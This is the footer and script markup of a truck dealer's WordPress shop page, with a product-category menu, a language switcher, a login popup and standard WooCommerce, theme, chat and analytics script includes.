<div class="social-icons follow-icons " ><a href="https://www.facebook.com/sweepertruck/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/isuzu_trucksale" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/truckclw/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.youtube.com/channel/UCJZBPMDW7TCweqm0FA4Mt5Q/videos?view_as=subscriber" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://www.linkedin.com/company/wltrucks/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a></div></li>            </ul>
          </div>
<h1>
	<span style="font-size:9px;color:#999999;">Fuel tank truck, Sewage suction truck, Garbage truck, Wrecker tow truck, Refrigerator truck, Fire fighting truck, Ambulance, Lpg gas tank truck, Truck crane</span> 
</h1>Friendly Link：<a href="https://www.isuzujp.com/">ISUZU TRUCKS</a>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->
<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://www.wltrucks.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search..." />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62"><a href="https://www.wltrucks.com/" class="nav-top-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-150"><a href="https://www.wltrucks.com/products/" class="nav-top-link">Products</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-643"><a href="https://www.wltrucks.com/product-category/road-sweeper-truck/">Road sweeper truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647"><a href="https://www.wltrucks.com/product-category/vacuum-sewage-suction-truck/">Sewage suction truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-637"><a href="https://www.wltrucks.com/product-category/fuel-oil-tank-truck/">Fuel oil tank truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-655"><a href="https://www.wltrucks.com/product-category/garbage-truck/">Garbage truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-654"><a href="https://www.wltrucks.com/product-category/wrecker-tow-truck/">Wrecker tow truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-652"><a href="https://www.wltrucks.com/product-category/water-bowser-truck/">Water bowser truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-650"><a href="https://www.wltrucks.com/product-category/truck-with-crane/">Truck mounted crane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-642"><a href="https://www.wltrucks.com/product-category/refrigerator-truck/">Refrigerated truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-635"><a href="https://www.wltrucks.com/product-category/fire-fighting-truck/">Fire fighting truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://www.wltrucks.com/product-category/ambulance/">Ambulance car</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://www.wltrucks.com/product-category/aerial-platform-truck/">Aerial platform truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-641"><a href="https://www.wltrucks.com/product-category/lpg-truck/">Lpg gas tank truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-634"><a href="https://www.wltrucks.com/product-category/food-truck/">Mobile food truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://www.wltrucks.com/product-category/concrete-mixer-truck/">Concrete mixer truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-632"><a href="https://www.wltrucks.com/product-category/asphalt-spreader-truck/">Asphalt spreader truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-636"><a href="https://www.wltrucks.com/product-category/flatbed-truck/">Flatbed truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-649"><a href="https://www.wltrucks.com/product-category/tipper-dump-truck/">Tipper/Dump truck</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-344"><a href="https://www.wltrucks.com/about/" class="nav-top-link">About Us</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.wltrucks.com/about/factory-show/">Factory Show</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.wltrucks.com/about/group-structure/">group structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.wltrucks.com/about/certificate/">Certificate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-346"><a href="https://www.wltrucks.com/contact/">Contact Us</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://www.wltrucks.com/contact/how-to-visit-chengli-company/">How to visit Chengli Company</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://www.wltrucks.com/contact/why-choose-us/">WHY CHOOSE US</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://www.wltrucks.com/contact/faq/">FAQ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.wltrucks.com/photos/" class="nav-top-link">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8781"><a href="https://www.wltrucks.com/service/" class="nav-top-link">SERVICE</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="https://www.wltrucks.com/service/warranty/">WARRANTY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="https://www.wltrucks.com/service/shipping-service/">SHIPPING SERVICE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="https://www.wltrucks.com/service/technical-supports/">TECHNICAL SUPPORTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8814"><a href="https://www.wltrucks.com/service/purchase-guide/">PURCHASE GUIDE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.wltrucks.com/blog/" class="nav-top-link">Blog</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/sweepertruck/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/isuzu_trucksale" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#c9a0a7afa689bebebee7bea5bdbbbcaaa2bae7aaa6a4" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.pinterest.com/truckclw/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/company/wltrucks/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCJZBPMDW7TCweqm0FA4Mt5Q/videos?view_as=subscriber" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<div style="position:fixed;top:10px;right:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" class="switcher-popup glink nturl notranslate" onclick="openGTPopup(this)"><img src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="en" /> <span>English</span><span style="color:#666;font-size:8px;font-weight:bold;">&#9660;</span></a>
<div id="gt_fade" class="gt_black_overlay"></div>
<div id="gt_lightbox" class="gt_white_content notranslate">
<div style="position:relative;height:14px;"><span onclick="closeGTPopup()" style="position:absolute;right:2px;top:2px;font-weight:bold;font-size:12px;cursor:pointer;color:#444;font-family:cursive;">X</span></div>
<div class="gt_languages">
<a href="#" onclick="changeGTLanguage('en|ar', this);return false;" title="Arabic" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/ar.png" height="24" width="24" alt="ar" /> <span>Arabic</span></a><a href="#" onclick="changeGTLanguage('en|nl', this);return false;" title="Dutch" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/nl.png" height="24" width="24" alt="nl" /> <span>Dutch</span></a><a href="#" onclick="changeGTLanguage('en|en', this);return false;" title="English" class="glink nturl selected"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="en" /> <span>English</span></a><a href="#" onclick="changeGTLanguage('en|fr', this);return false;" title="French" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> <span>French</span></a><a href="#" onclick="changeGTLanguage('en|de', this);return false;" title="German" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/de.png" height="24" width="24" alt="de" /> <span>German</span></a><a href="#" onclick="changeGTLanguage('en|it', this);return false;" title="Italian" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/it.png" height="24" width="24" alt="it" /> <span>Italian</span></a><a href="#" onclick="changeGTLanguage('en|pt', this);return false;" title="Portuguese" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/pt.png" height="24" width="24" alt="pt" /> <span>Portuguese</span></a><a href="#" onclick="changeGTLanguage('en|ru', this);return false;" title="Russian" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/ru.png" height="24" width="24" alt="ru" /> <span>Russian</span></a><a href="#" onclick="changeGTLanguage('en|es', this);return false;" title="Spanish" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/es.png" height="24" width="24" alt="es" /> <span>Spanish</span></a><a href="#" onclick="changeGTLanguage('en|th', this);return false;" title="Thai" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/th.png" height="24" width="24" alt="th" /> <span>Thai</span></a></div>
</div>
<style type="text/css">
.gt_black_overlay {display:none;position:fixed;top:0%;left:0%;width:100%;height:100%;background-color:black;z-index:2017;-moz-opacity:0.8;opacity:.80;filter:alpha(opacity=80);}
.gt_white_content {display:none;position:fixed;top:50%;left:50%;width:341px;height:375px;margin:-187.5px 0 0 -170.5px;padding:6px 16px;border-radius:5px;background-color:white;color:black;z-index:19881205;overflow:auto;text-align:left;}
.gt_white_content a {display:block;padding:5px 0;border-bottom:1px solid #e7e7e7;white-space:nowrap;}
.gt_white_content a:last-of-type {border-bottom:none;}
.gt_white_content a.selected {background-color:#ffc;}
.gt_white_content .gt_languages {column-count:1;column-gap:10px;}
.gt_white_content::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5;}
.gt_white_content::-webkit-scrollbar {width:5px;}
.gt_white_content::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
function openGTPopup(a) {jQuery('.gt_white_content a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(a === undefined){document.getElementById('gt_lightbox').style.display='block';document.getElementById('gt_fade').style.display='block';}else{jQuery(a).parent().find('#gt_lightbox').css('display', 'block');jQuery(a).parent().find('#gt_fade').css('display', 'block');}}
function closeGTPopup() {jQuery('.gt_white_content').css('display', 'none');jQuery('.gt_black_overlay').css('display', 'none');}
function changeGTLanguage(pair, a) {doGTranslate(pair);jQuery('a.switcher-popup').html(jQuery(a).html()+'<span style="color:#666;font-size:8px;font-weight:bold;">&#9660;</span>');closeGTPopup();}
jQuery('.gt_black_overlay').click(function(e) {if(jQuery('.gt_white_content').is(':visible')) {closeGTPopup()}});
</script>
<style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery(".gt_languages a[onclick*='|"+GTranslateGetCurrentLang()+"']").html();if(typeof lang_html != "undefined")jQuery('a.switcher-popup').html(lang_html.replace("data-gt-lazy-", "")+'<span style="color:#666;font-size:8px;font-weight:bold;">&#9660;</span>');});
</script>
</div><script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="271a39d646" /><input type="hidden" name="_wp_http_referer" value="/the-smallest-jet-vac-truck-for-sale/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://www.wltrucks.com/my-account/lost-password/">Lost your password?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce-catalog-mode/public/js/woocommerce-catalog-mode-public.js?ver=1.3.3' id='woocommerce-catalog-mode-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce-catalog-mode/public/js/bootstrap.min.js?ver=1.3.3' id='woocommerce-catalog-mode-bootsrap-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.wltrucks.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bc8b0340d50fea8609db421ca6370c29","fragment_name":"wc_fragments_bc8b0340d50fea8609db421ca6370c29","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.7.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/www.wltrucks.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.7.2' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.7.2' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' defer src='https://www.wltrucks.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.7' id='mc4wp-forms-api-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.wltrucks.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-admin/js/password-strength-meter.min.js?ver=5.9.12' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=6.4.1' id='wc-password-strength-meter-js'></script>

<script src="//code.tidio.co/skt0d2wpyefjijxedkgc0crbmmvpnzvh.js" async></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167299017-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167299017-1');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"93df17cbcbfd4d609e5ec76cc7e32dcb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 4.6 on 2026-01-25 12:00:25 -->